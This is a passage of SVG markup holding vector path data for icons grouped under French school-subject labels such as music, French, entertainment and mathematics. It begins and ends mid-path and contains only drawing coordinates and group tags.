				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st2" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st2" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st2" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st2" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st2" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st2" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement">
		<g class="st1">
			<path class="st2" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st2" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st2" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st2" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st2" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st2" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques">
		<path class="st3" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st3" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français">
		<path class="st3" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st3" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st3" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st3" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st3" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st3" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques">
		<g class="st1">
			<path class="st2" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st2" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st2" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st2" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st1">
			<path class="st2" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st2" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st1">
			<path class="st2" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
